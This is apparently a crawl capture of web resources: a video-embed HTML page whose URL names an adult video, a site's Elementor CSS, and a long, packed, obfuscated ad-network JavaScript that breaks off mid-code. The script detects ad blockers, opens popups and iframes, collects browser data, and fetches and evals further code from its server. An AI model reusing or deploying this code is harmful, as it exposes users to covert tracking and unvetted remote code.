

--- FILE ---
content_type: text/html
request_url: https://filemoon.sx/e/d1df6n1kldnr/Tru_Kait___Venus_Afrodita_Wild_Foursome_With_Two_Hunk_Guys
body_size: 2684
content:
<!doctype html>
<html lang="en">
  <head>
    <script type="module" crossorigin src="/assets/polyfills-Of1WvQw-.js"></script>

    <meta charset="utf-8" />
    <link rel="icon" type="image/svg+xml" href="/assets/images/logo.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Byse Frontend</title>
    <script>
      (function () {
        try {
          var path = '';
          if (typeof window !== 'undefined' && window.location && typeof window.location.pathname === 'string') {
            path = window.location.pathname;
          }
          if (path.indexOf('/e/') !== 0) {
            return;
          }
          var root = document.documentElement;
          if (root && root.classList && !root.classList.contains('video-embed-mode')) {
            root.classList.add('video-embed-mode');
          }
          var body = document.body;
          if (body && body.classList && !body.classList.contains('video-embed-mode')) {
            body.classList.add('video-embed-mode');
            return;
          }
          document.addEventListener('DOMContentLoaded', function () {
            var readyBody = document.body;
            if (readyBody && readyBody.classList && !readyBody.classList.contains('video-embed-mode')) {
              readyBody.classList.add('video-embed-mode');
            }
          });
        } catch (error) {
          /* ignore bootstrap errors */
        }
      })();
    </script>
    <script type="module" crossorigin src="/assets/index-BWaUVygq.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-CrqPq-zz.css">
    <script type="module">import.meta.url;import("_").catch(()=>1);(async function*(){})().next();if(location.protocol!="file:"){window.__vite_is_modern_browser=true}</script>
    <script type="module">!function(){if(window.__vite_is_modern_browser)return;console.warn("vite: loading legacy chunks, syntax error above and the same error below should be ignored");var e=document.getElementById("vite-legacy-polyfill"),n=document.createElement("script");n.src=e.src,n.onload=function(){System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))},document.body.appendChild(n)}();</script>
  </head>
  <body>
    <div id="root"></div>
    <script nomodule>!function(){var e=document,t=e.createElement("script");if(!("noModule"in t)&&"onbeforeload"in t){var n=!1;e.addEventListener("beforeload",(function(e){if(e.target===t)n=!0;else if(!e.target.hasAttribute("nomodule")||!n)return;e.preventDefault()}),!0),t.type="module",t.src=".",e.head.appendChild(t),t.remove()}}();</script>
    <script nomodule crossorigin id="vite-legacy-polyfill" src="/assets/polyfills-legacy-DPKaIGjg.js"></script>
    <script nomodule crossorigin id="vite-legacy-entry" data-src="/assets/index-legacy-Cu-fD3rJ.js">System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))</script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hornysimp.com/wp-content/uploads/elementor/css/post-229552.css?ver=1710648602
body_size: 566
content:
.elementor-229552 .elementor-element.elementor-element-5dbd465 > .elementor-container{max-width:950px;}.elementor-229552 .elementor-element.elementor-element-5dbd465{margin-top:-38px;margin-bottom:0px;}.elementor-229552 .elementor-element.elementor-element-3305e8c > .elementor-container{max-width:950px;}.elementor-229552 .elementor-element.elementor-element-3305e8c{margin-top:-8px;margin-bottom:0px;}.elementor-229552 .elementor-element.elementor-element-aabcfa5 > .elementor-container{max-width:350px;}.elementor-229552 .elementor-element.elementor-element-aabcfa5{margin-top:-8px;margin-bottom:0px;}.elementor-229552 .elementor-element.elementor-element-ebabed8 > .elementor-container{max-width:1350px;}.elementor-229552 .elementor-element.elementor-element-ebabed8{margin-top:0px;margin-bottom:0px;}.elementor-229552 .elementor-element.elementor-element-07fc096 .elementor-tab-title, .elementor-229552 .elementor-element.elementor-element-07fc096 .elementor-tab-title:before, .elementor-229552 .elementor-element.elementor-element-07fc096 .elementor-tab-title:after, .elementor-229552 .elementor-element.elementor-element-07fc096 .elementor-tab-content, .elementor-229552 .elementor-element.elementor-element-07fc096 .elementor-tabs-content-wrapper{border-width:0.5px;}.elementor-229552 .elementor-element.elementor-element-07fc096 .elementor-tab-title, .elementor-229552 .elementor-element.elementor-element-07fc096 .elementor-tab-title a{color:var( --e-global-color-secondary );}.elementor-229552 .elementor-element.elementor-element-07fc096 .elementor-tab-title.elementor-active,
					 .elementor-229552 .elementor-element.elementor-element-07fc096 .elementor-tab-title.elementor-active a{color:var( --e-global-color-text );}.elementor-229552 .elementor-element.elementor-element-6cf4c74 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-229552 .elementor-element.elementor-element-f84ed6b > .elementor-container{max-width:1350px;}.elementor-229552 .elementor-element.elementor-element-f84ed6b{margin-top:-3px;margin-bottom:0px;}.elementor-229552 .elementor-element.elementor-element-919a599 .elementor-heading-title{color:#74143B;}.elementor-229552 .elementor-element.elementor-element-919a599 > .elementor-widget-container{margin:-40px 0px -40px 0px;}.elementor-229552 .elementor-element.elementor-element-8158452 .elementor-button{background-color:#74143B;}.elementor-229552 .elementor-element.elementor-element-120f6c4 > .elementor-container{max-width:1350px;}.elementor-229552 .elementor-element.elementor-element-120f6c4{margin-top:0px;margin-bottom:-20px;padding:0px 0px 0px 0px;}.elementor-229552 .elementor-element.elementor-element-0797a8b{text-align:left;}.elementor-229552 .elementor-element.elementor-element-38ee736{columns:1;column-gap:0px;}.elementor-229552 .elementor-element.elementor-element-38ee736 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-229552 .elementor-element.elementor-element-2192204 > .elementor-widget-container{margin:-50px 0px 0px 0px;}.elementor-229552 .elementor-element.elementor-element-5f7c695 > .elementor-widget-container{margin:-236px 0px 0px 0px;}.elementor-229552 .elementor-element.elementor-element-868e632 > .elementor-container{max-width:750px;}.elementor-229552 .elementor-element.elementor-element-868e632{margin-top:20px;margin-bottom:0px;}.elementor-229552 .elementor-element.elementor-element-d460ecc > .elementor-container{max-width:350px;}.elementor-229552 .elementor-element.elementor-element-d460ecc{margin-top:-8px;margin-bottom:0px;}@media(min-width:768px){.elementor-229552 .elementor-element.elementor-element-79b9773{width:74.296%;}.elementor-229552 .elementor-element.elementor-element-b158943{width:25.668%;}.elementor-229552 .elementor-element.elementor-element-cd8e4b9{width:57.181%;}.elementor-229552 .elementor-element.elementor-element-53950af{width:17.174%;}.elementor-229552 .elementor-element.elementor-element-cdcaaf8{width:25.262%;}.elementor-229552 .elementor-element.elementor-element-728b74a{width:7.851%;}.elementor-229552 .elementor-element.elementor-element-2f8c549{width:66.405%;}.elementor-229552 .elementor-element.elementor-element-038ecc4{width:25.029%;}}@media(max-width:1024px){.elementor-229552 .elementor-element.elementor-element-8158452 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-229552 .elementor-element.elementor-element-5f7c695 > .elementor-widget-container{margin:-335px 0px 0px 0px;}}@media(max-width:767px){.elementor-229552 .elementor-element.elementor-element-0797a8b{text-align:left;}.elementor-229552 .elementor-element.elementor-element-0797a8b > .elementor-widget-container{margin:0px 0px -21px 0px;}.elementor-229552 .elementor-element.elementor-element-38ee736 > .elementor-widget-container{margin:-5px 0px -5px 0px;}.elementor-229552 .elementor-element.elementor-element-5f7c695 > .elementor-widget-container{margin:0px 0px 0px 0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://live.trmzum.com/loadeactrl.go?pid=22344&spaceid=11683258&ctrlid=12880
body_size: 62001
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('E B=(K B!=\'W\'&&K B.2E!=\'W\')?B:{jh:\'\',C5:\'\',fx:\'\',jg:\'1o\',dF:{},f5:\'C4\',n1:\'B\',b9:J,ag:{},ca:{},C3:0,2V:F,al:F,v:F,jq:X,c:[],w:F,C2:\'8F\',d6:[],6W:[],6X:[\'2g\',\'7n\',\'5R\',\'im\',\'4U\',\'3C\',\'1E\',\'2S\',\'7O\',\'cP\',\'cU\',\'kP\',\'qf\',\'qe\',\'2i\',\'78\',\'oC\',\'C1\',\'9a\',\'66\',\'4H\'],an:[],ao:[],cr:[],cs:F,ap:F,ax:[],f0:F,9y:0,6n:F,n7:\'\',C0:F,BZ:F,nd:F,t2:F,j7:F,7T:F,jf:[],ck:[],ci:0,cj:0,cl:0,cw:0,cv:0,fA:"",BY:[],ne:0,t4:\'t0\',8f:F,3X:F,cm:F,je:F,3g:"<1s 8j=\'4i Ad\' 1Q=\'oE\' M=\'1X:#3r;1l-2h: 50%;1L:3k;z-1H:ej\' T=\'24\' S=\'24\' 1t=\'1o:2u/6D+9d;3O,cx/cd+cc+c9+39+3Q+39+3Q+39+3Q+39+3Q+39+c8\'/>",3M:D(){I"6.9"},BX:D(){I C.f5},BW:D(){C.nd=F;C.jf=[];C.c=[];C.ax=[]},4w:D(){C.6n=J},iQ:D(){C.6n=F;C.1J()},nb:D(3D,P){},ch:D(a){C.ci=2Q.2C();C.cj++;C.ck.27(a)},cg:D(){G o=C;if(o.ck.1q>0&&o.ci<(o.H.2C()-60)){G b=o.ck;o.ck=[];G u=\'4X=BV\';G i=0;b.1y(D(v,k){if(v!=\'\'){u+=\'&BU[\'+i+\']=\'+v;o.cl++;i++}});if(i>0){B.o(\'mT\',u,0,{3F:D(d){o.i("BT BS",2Q.2C())}})}}},BR:D(){G n=C;n.4w();n.jf.1y(D(v,k){n.ad(v)});n.iQ()},5V:D(a){I B.H.5V(a)},4k:D(3D,ii,P,ai){if(ai==X||K ai==\'W\'){ai=B.c[ii]}G o=B;if(K P!=\'2o\'){P={}}if(K ii==\'W\'){ii=0}P.49=ii;P.sD=o.R(ai,\'2r\',\'8t\');P.29=o.R(ai,\'29\',\'8t\');P.4d=ai.3y;P.8k=ai.8k;if(K ai.1o!=\'W\'){P.4d=ai.1o.4d;P.tv=ai.1o.tv;if(ai.29==\'2g\'||ai.29==\'3C\'){P.tu=ai.1o.44}L{P.tu={11:0,17:0}}if(K ai.1o.dG!=\'W\'){G dG=ai.1o.dG;38 dG.sB;P.1y(D(v,i){dG[i]=v});P=dG}}B.nb(3D,P)},2E:D(){if(B.al){I}if(B.9p(\'i\')==\'1\'){B.f0=J}if(B.fA==""||B.fA.4m("54")==-1){B.fA=B.R(1p,\'4P\',\'\')}if(K nl!=\'W\'){nl.1y(D(bo,i){B.ax.27(bo);38 nl[i]})}B.al=J;B.H.p5(D(){B.H.kd(\'1c\',J);B.3p(1);en(D(){B.cg()},48)})},tn:D(cb){G 2N=1p.7a(\'2N\');2N.3m=D(){2N.3R.9i(2N);cb(F)};2N.3u=D(){2N.3R.9i(2N);cb(J)};2N.1t="//go.tt.ts/iN.go";1p.1Y.gY(2N)},tl:D(cb){G nk=\'//go.tt.ts/BQ.go\';if(1n.tq){G o=1S i8(nk,{h4:\'lk\',});tq(o).re(D(t3){cb(F)}).1h(D(3v){cb(J)})}L{G 54=1S hR();54.2w(\'lk\',nk,F);1i{54.lj()}1h(hP){cb(J)}cb(F)}},tp:D(cb){if(1p.1Y!=X&&K 1p.1Y!=\'W\'){G el=1p.7a(\'N\');el.id=\'BP\';el.gZ=\'<h2>&BO;</h2>\';1p.1Y.gY(el);if(el.a0===0){cb(J)}L{cb(F)}el.3R.9i(el)}L{cb(J)}},tk:D(cb){B.tp(D(f){if(f){cb(J)}L{B.tn(D(f){if(f){cb(J)}L{B.tl(D(f){cb(f)})}})}})},cb:D(cb){if(B.2V){if(cb!=X){cb();I}I J}B.tk(D(f){if(f){B.2V=J;B.n5()}if(cb!=X){cb();I}I f})},3p:D(dr){G 1J=D(){G 6X=[];B.6X.1y(D(v,i){G o=B.b7(v,J);if(o!==F){6X.27({f:v,v:o})}});B.ap=J;B.ax.1y(D(v,i){B.7q(v)});B.ax=[];B.w=J;B.1J(6X)};if(B.je==J){1J()}L{B.cb(D(){1J()})}},4S:D(im){G t="";G s="eN";1z(G i=0;i<im;i++){t+=s.7I(3I.7C(3I.8l()*s.1q))}I t},tc:D(fB){G 3y=B.4S(10);G 1v=B.R(fB,\'1v\',\'\');if(1v==\'\'){B.i("aj 14 sP to 2w 3P BN");I}G te=B.R(fB,\'BM\',F);G tj=B.R(fB,\'BL\',\'#37\');G ti=\'O:3d;1X-1O:\'+tj+\';1f:2y;z-1H:s8;17:1w;11:1w;T:1x%;S:1x%;1L:0,0,0,0;28:2P;\';G th=\'1f: 2y; \'+(!B.d6.5q?\' 11:50%;17: 50%;43: 6N(-50%, -50%);\':\'11:1w;17:1w;\');B.H.1I(\'5y\',\'<M>#\'+3y+\'nj{\'+ti+\'} #\'+3y+\'tf{\'+th+\'}</M>\');1M(D(){G h=\'<N id="\'+3y+\'nj"><41  id="\'+3y+\'tf" \'+(!B.d6.5q?\' T="90%" S="90%"\':\'T="1x%" S="1x%"\')+\' mG="0" 1t="\'+1v+\'"></41><N>\';B.H.1I(\'1Y\',h);if(te){ni=D(){if(B.H.4A(\'#\'+3y+\'nj\')){1M("ni()",1T)}L{B.H.2b("#"+3y);B.tc(fB)}};1M("ni()",1T)}},kI)},lV:D(){I B.ca},aq:D(j){G u=\'W\';B.ar(j);if(u!=K(j.nh)&&j.nh!=\'\'){B.ce=j.nh}if(u!=K(j.ng)&&j.ng!=\'\'){B.cf=j.ng}if(u!=K(j.tb)){B.d6=j.tb}if(u!=K(j.jh)){B.jh=j.jh}if(u!=K(j.jg)){B.jg=j.jg}if(u!=K(j.fx)){B.fx=j.fx}if(u!=K(j.ta)){B.an=j.ta}if(u!=K(j.nf)){B.nf=j.nf}if(u!=K(j.t9)){B.ca=j.t9}if(u!=K(j.t8)){B.ag=j.t8}if(u!=K(j.t7)){1i{n0(j.t7)}1h(1m){1A.1u(1m)}}if(K(j.8K)!=\'W\'){B.au(j.8K)}B.j7=J;B.ao.1y(D(f,i){1i{f()}1h(1m){B.i(1m)}});B.ne=0;B.ne=en("B.t6()",48)},t6:D(){if(B.6n){I}G 4c=F,7l=0;B.c.1y(D(1B,i){if(1B.2D==-1){7l++;if(B.H.4A("#"+1B.O)){B.i("8h: "+1B.O+\' mM\'+i+\' sR 6w BK\');B.c[i].2D=0;4c=J;7l--}}});if(4c){B.1J()}},BJ:D(f){B.cr.27(f)},n5:D(){if(B.cs){I}B.cs=J;B.cr.1y(D(bo,i){1i{bo()}1h(1m){B.i(1m)}})},ij:D(f){if(!B.al){B.ao.27(f)}L{1i{f()}1h(1m){B.i(1m)}}},af:D(4a,5K){G s=\'\';C.ag.1y(D(v,i){if(K 5K==\'W\'||K 5K[i]!=\'W\'){s+=(s!=\'\'?\',\':\'\')+\'"\'+i+\'"\'+\':"\'+v+\'"\'}});I\'{\'+s+\'}\'},i:D(...o){if(B.f0){1A.1u(\'BI: \',o)}},sA:D(a,cb){C.7q(a,cb)},t5:D(){if(B.cv>0&&B.cw<2Q.2C()-5){B.cv=0;G 6X=[];B.6X.1y(D(bo,i){G o=B.b7(bo,J);if(o!==F){6X.27({f:bo,v:o})}});B.1J(6X)}},7q:D(a,cb){if(B.nd){B.jf.27(a);I}if(!B.ap){B.ax.27(a);I}if(B.2V&&B.R(B.ag,a.29,\'sT\')==\'no\'){I}a.2D=0;G i=B.c.1q;B.c.27(a);B.cw=2Q.2C();B.cv++;1M(D(){B.t5()},6);if(K cb!=\'W\'){cb(i)}},fy:D(){B.c.1y(D(1B,i){if(K 1B.3u==\'D\'){if(K 1B.cf==\'W\'&&1B.2D==\'1\'){B.c[i].cf=1;1i{1B.3u(i,B.R(1B,\'O\',\'8F\'))}1h(1m){B.i("az aw 9o 7f 9n 3P 3u 7w in BH:"+B.R(1B,\'O\',\'8F\')+\' BG:\'+B.R(1B,\'3y\',\'dE\'));B.i(1m)}}}})},o:D(5S,ay,as,av){if(!B.je&&B.2V&&!B.b9){B.i("i8 kR, hp 3P eM b9 to 3j C 4F");I}G at=\'\';G ck=-1;G n8=0;G n9=0;G ob=C;G uc;1z(4L k in B.dF){uc=B.dF[k];if(K uc.nc==\'W\'){B.dF[k].nc=0}if(!B.je&&B.2V){if(!B.R(uc,\'sX\',0)){BF}}if(!uc.nc){ck=k;at=uc.14;1e}}if(at==\'\'){B.nb(\'3v\',{BE:\'no BD lq\',BC:B.2V});I F}if(B.2V){ay+=\'&ab=1\'}ay+=\'&oF=\'+(\'gu\'in 1p);if(5S!=\'n4\'&&(K(as)=="W"||as==0)){ay+=\'&2I=\'+(1S 2Q).cD();ay+=\'&BB=\'+(B.m()?\'1\':\'0\');ay+=\'&BA=\'+B.n1;ay+=\'&rB=\'+B.f5+\'&6G=\'+cI(B.3M());ay+=\'&Bz=\'+B.3X;if(B.9p("ip")==1||B.3X){ay+=\'&ip=1\'}ay+=\'&By=\'+B.9y;if(5S==\'2E\'||5S==\'3j\'){ay+=\'&k0=\'+8m(B.fA);ay+=\'&oG=\'+8m(B.R(1p,\'jZ\',\'\'));ay+=\'&sh=\'+B.R(5m,\'S\',0);ay+=\'&sw=\'+B.R(5m,\'T\',0);if(B.f0){ay+=\'&de\'+\'Bx=1\'}G tm="-1";1i{tm=1S 2Q().83().ek(/([-\\+][0-9]+)\\s/)[1];tm=tm.3h(\'+\',\'\')}1h(1m){tm="-1"}if(K tm==\'W\'||tm==X||tm==\'\'){tm=\'-1\'}ay+=\'&tz=\'+tm;1i{ay+=\'&dh=\'+1D(B.H.dh())+\'&dw=\'+1D(B.H.dw());ay+=\'&Bw=\'+8m(ob.sL(B.H.7b("3i").Bv))}1h(1m){}}}G n6="P";if(5S=="n2"||5S=="mT"){n6="2n"}1i{G i=\'\';G Bu=B.t4;if(5S=="n4"){i=ay}L{i=\'s=\'+B.cz(ay)}n8=B.H.2C();G 54=1S hR();D tC(jd){G 6i=jd.2B.t3;if(6i!=X&&K 6i.3v!=\'W\'){B.i("Bt dZ an 3v "+6i.3v);if(6i.3v==\'Bs\'){if(5S==\'3j\'){B.t2=J;B.fy()}}}L{B.n7=\'n3\';n9=B.H.2C();if(5S=="2E"){G iC=(n9-n8);if(B.9y<iC){B.9y=iC}B.i("Br Bq i8 Bp:"+B.9y)}if(6i===W||6i==X){if(K(av)!=\'W\'&&K(av.3F)!=\'W\'){6i={n3:F,1o:{}};I av.3F(6i)}}L{if(K(6i.8K)!=\'W\'){B.au(6i.8K)}if(K(av)!=\'W\'&&K(av.3F)!=\'W\'){I av.3F(6i)}L{B.mX(5S,6i)}}}}D tF(jd){G fz=jd.2B;if(K(av)!=\'W\'&&K(av.3v)!=\'W\'){av.3v()}B.n7=fz.Bo;if(fz.t1==0&&fz.Bn==0){if(as==0&&!B.2V){if(B.cb()){if(B.b9){B.o(5S,ay,1,av)}L{B.i("hp 3P sZ eM to 3j iN");B.fy()}}}L{B.fy()}I}L if(fz.t1!=iD){B.fy();I}}1i{54.1k("4C",tC);54.1k("3v",tF);54.2w("t0",at);54.Bm(\'sb-2t\',\'eZ/x-kk-Bl-Bk\');54.Bj=n6;54.lj(i)}1h(1m){1A.1u(1m)}}1h(1m){1A.1u(1m);B.i("Bi Bh (1h 3v)");B.n5();B.2V=J;if(B.b9){B.o(5S,ay,1,av)}L{B.i("hp 3P sZ eM to 3j iN")}}},gB:D(s,c){G ob=C;ob.o("n4","&4X=Bg&f="+s,0,{3F:D(ar){G sd=\'\';if(K ar.8K!=\'W\'){ar.8K.1y(D(v,i){if(K v!=\'W\'&&v!=\'\'){ob.i(v)}})}c(ar.n3,ar.1o)},3v:D(){c(F,\'\')}})},iZ:D(4a,49,8k){G ob=C;if(!B.2V){B.2g.2f(49);I}if(4a.1t.4m("3O")==-1){1i{ob.gB(4a.1t,D(ok,s){if(ok){4a.1t=s.3h("2u","1E")}})}1h(1m){}}L{1A.1u("Be 8K",49,8k);B.2g.2f(49)}},sY:D(n,ka){G a=[];if(n.a5){1z(4L at of n.a5){if(ka.4m(at.2r)==-1){a.27(at.2r)}};1z(G i=0;i<a.1q;i++){n.c4(a[i])}}},k:D(o){G ob=C;if(o.1t.4m("3O")==-1){1i{ob.gB(o.1t,D(ok,s){if(ok){o.1t=s;B.sY(o,[\'1t\',\'T\',\'S\',\'id\',\'1l\'])}L{ob.H.2b(o)}})}1h(1m){1A.1u(1m)}}},2w:D(1v,cb,i){i=i|0;G ob=C;G 9J,uc;if(i==0&&(!B.2V||!B.b9)){9J=1n.2w(1v,ob.4S())}L{if(B.b9){1z(4L k in B.dF){uc=B.dF[k];G i=B.R(uc,\'sX\',0);if(i==1){if(1v.iE(0,2)=="//"){1v="54"+(B.m()?"s":"")+":"+1v}G u=uc.14+"?i=0&4X=Bd&1v="+8m(1v);9J=1n.2w(u,ob.4S())}}}}if(cb&&K cb==\'D\'){1M(D(){if(!9J||9J.kH){cb(F)}L{cb(J)}},1T)}},mX:D(5S,j){33(5S){1g\'3j\':if(K j.sW!=\'W\'){B.aq(j.sW)}B.ar(j);if(K j.51!=\'W\'){j.51.1y(D(d,i){1i{B.cm=B.cm|F;D ds(){if(B.cm){1M(D(){ds()});I}B.O(d.49,d)}ds()}1h(1m){1A.1u(1m)}})}1e}},ar:D(j){if(\'W\'!=K(j.6W)){j.6W.1y(D(v,i){1i{n0(v)}1h(1m){B.i("3v in 7B 29");1A.1u(1m)}})}},ad:D(ii,ac,cb){if(B.b7(ac)){if(\'W\'!=K cb){1i{cb()}1h(1m){B.i("6b in 9n hg Bc in 29:"+ac+" 6b:"+1m)}I}if(ii>-1){G ai=B.c[ii];B.c[ii].2D=2;B.O(ii,ai.1o)}I}B.i(\'7B 29:\'+ac);B.6W.27(ac);B.o(\'n2\',\'&4X=n2&6W[0]=\'+ac+\'&U=\'+B.n1,0,{3F:D(a){1i{n0(a);if(\'W\'!=K cb){cb();I}if(ii>-1){G ai=B.c[ii];B.c[ii].2D=2;B.O(ii,ai.1o)}}1h(1m){1A.1u(1m);B.i("3v in 7B 29:"+ac)}}})},sV:D(ii,cb){G ad=B.c[ii].1o;if(K ad!=\'2o\'||B.c[ii].fm==0){1M(D(){B.sV(ii,cb)},48)}L{cb(ad)}},O:D(ii,j){G ai=B.c[ii];if(B.c[ii].2D!=2){B.c[ii].2D=2;B.c[ii].fm=0;B.c[ii].Y=B.R(j,\'Y\',{},F);B.c[ii].1o=j}B.c[ii].fm=0;B.c[ii].q=0;if(!B.b7(ai.29)){B.ad(ii,ai.29);I}if(\'W\'!=K(B[ai.29])){B[ai.29].O(ii,j);B.c[ii].fm=1}},hb:D(1v){C.2w(1v,{},0)},ak:D(i){G 1r=C.c[i];if(1r!=X&&K 1r.1o!=\'W\'){G jc=C.R(1r.1o,\'sE\',0);G 4d=C.R(1r.1o,\'4d\',0);if(jc!=0){G 14=C.fx;if(14==\'\'){I}14=14.3h(\'{Bb}\',jc);14=14.3h(\'{4d}\',jc);C.hb(14)}}},m:D(){if(1n.4P.Ba!=\'54:\'){I J}I F},fX:D(ad,1c){G sU=B.9p("8k");1c.3y=B.R(ad,\'8k\',sU,J);1c.kw=B.R(ad,\'gP\',\'\',J);1c.mc=B.R(ad,\'gO\',\'\',J);1c.B9=B.R(ad,\'jY\',\'\',J);G s=B.R(ad,\'gN\',\'\',J);if(s!=""){1c.gN=s}s=B.R(ad,\'gM\',\'\',J);if(s!=""){1c.gM=s}s=B.R(ad,\'gL\',\'\',J);if(s!=""){1c.gL=s}s=B.R(ad,\'gK\',\'\',J);if(s!=""){1c.gK=s}s=B.R(ad,\'gJ\',\'\',J);if(s!=""){1c.gJ=s}s=B.R(ad,\'gI\',\'\',J);if(s!=""){1c.gI=s}s=B.R(ad,\'gH\',\'\',J);if(s!=""){1c.gH=s}s=B.R(ad,\'gG\',\'\',J);if(s!=""){1c.gG=s}s=B.R(ad,\'gF\',\'\',J);if(s!=""){1c.gF=s}s=B.R(ad,\'gE\',\'\',J);if(s!=""){1c.gE=s}s=B.R(ad,\'qs\',\'\',J);if(s!=""){1c.qs=s}s=B.R(ad,\'em\',\'\',J);if(s!=""){1c.em=s}s=B.R(ad,\'av\',0,F);if(s===1){1c.av=s}},1J:D(6X){if(B.6n){C.i("B8 9Q 1J 8g B7 1c on \\"B6\\" B5 B4 \\"iQ\\"");I F}G ay=\'\';G dB=[];G 7l=0;G dC=0;G ii=0;G u=\'W\';B.c.1y(D(1B,i){ii=i;G ac=B.R(1B,\'29\',\'\',F);if(ac!=\'\'){ac=ac.3h(\' \',\'\');if(!(B.2V&&B.R(B.ag,ac,\'sT\')==\'no\')){if(1B.2D==0){B.c[ii].2D=1;if(\'W\'!=K(1B.fn)){G a={29:ac,fn:1B.fn,fu:1B.fu};dB.27(a)}G b=J;if(ac==\'1E\'){b=F;if(K 1B.9x!=u){if(!B.2V){1B.9x.1y(D(ad,9I){G b=J;G 1c={s:{}};if(K 1B.Y==\'2o\'){1c.s=1B.Y}G db=1D(B.R(ad,\'lo\',0));if(db>0){G hS=\'qH\'+ad.2t;1c.s.lo=db;if(B.da(hS)!=X){b=F}}if(b&&K ad.3y!=u){1c.s.49=ii;1c.s.4T=9I;1c.s.B3=B.R(ad,\'2t\',\'5r\');if(K ad.3a!=u){G ja=B.R(ad.3a,\'2r\',\'8F ad\');G dD=B.R(ad.3a,\'j9\',0);if(7F(dD)){dD=0}G 8L=B.R(ad.3a,\'j8\',\'fw\');if(8L!=\'fw\'){8L=\'sQ\'}G 3D=B.R(ad.3a,\'2t\',\'mZ\');if(3D!=\'mZ\'){3D=\'mZ\'}G sS=B.R(ad.3a,\'14\',\'\');if(sS==\'\'){38 B.c[ii].9x[9I].3a;B.i("B2 sO \'14\' 1z 3a in 4d:"+ad.3y)}L{1c.s.3a={2r:ja,j9:dD,j8:8L}}}B.c[ii].2D=1;if(K B.c[ii].1V==u){B.c[ii].1V=[]}B.c[ii].1V[9I]=ad;1c.id=ad.3y;B.fX(ad,1c);ay+=\'&ad=\'+4y.5c(1c);7l++}L{}})}L{}}if(K B.1E!=u){B.1E.O(ii,{})}}L{G g=\'\';G 1c={s:{}};if(K 1B.Y==\'2o\'){1c.s=1B.Y}if(!B.3X){if(ac==\'2g\'||ac==\'3C\'){if(!B.H.4A("#"+1B.O)&&B.R(1B,\'99\',0)!=1){B.i("8h: "+1B.O+\' mM\'+i+\' sR 2P, eb B1\');B.c[ii].2D=-1;b=F}L{1i{G 44=B.H.1j("#"+B.c[ii].O).8Y();1c.s.px=1D(44.11);1c.s.py=1D(44.17)}1h(1m){1c.s.px=0;1c.s.py=0}}}}if(ac==\'2S\'){if(K 1B.7k!=u&&1B.7k==J){1c.s.7k=1}if(K 1B.6R==\'2o\'){1c.s.6R=1B.6R}}if(ac==\'2g\'||ac=="2S"){if(K 1B.3a!=\'W\'){G ja=B.R(1B.3a,\'2r\',\'8F B0 Ad\');G dD=cI(B.R(1B.3a,\'j9\',0.AZ));G 8L=B.R(1B.3a,\'j8\',\'fw\');if(8L!=\'sQ\'&&8L!=\'fw\'){8L=\'fw\'}G b8=J;G 14=\'\';if(ac==\'2g\'){G 2t=B.R(1B.3a,\'2t\',\'2u\');G 